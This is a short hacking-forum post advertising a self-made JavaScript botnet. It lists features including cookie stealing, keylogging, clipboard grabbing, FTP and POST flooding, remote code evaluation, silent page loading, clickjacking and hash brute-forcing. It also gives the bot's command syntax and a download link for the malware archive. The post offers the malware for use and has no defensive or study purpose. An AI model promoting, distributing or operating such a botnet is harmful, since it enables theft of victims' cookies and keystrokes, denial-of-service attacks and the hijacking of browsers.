 SynthMesc
Hello again HF!
I created a javascript botnet that has the following features:
1. FTP flood
2. Cookie stealing
3. Keylogging
4. Send POST requests
5. Flood POST requests
6. Evaluate JavaScript Code
7. Silently load webpages
8. Clickjacking (iframe follow mouse)
The commands are:
Code:
cookie
clipboard
load*[url]*[millisecond delay]*
view*[url]*
sleep*[milliseconds]*
eval*[code]*
jack*[iframe]*[width]*[height]*
md5*[hash]*[brute length]*[brute alphabet]*
sha1*[hash]*[brute length]*[brute alphabet]*
post*[url]*[params]*
floodpost*[url]*[params]*[millisecond delay]*
The millisecond delay is the delay between requests when flooding.
Here is the download link to the botnet:
http :// browsersecurity.gq/cloud9-latest.zip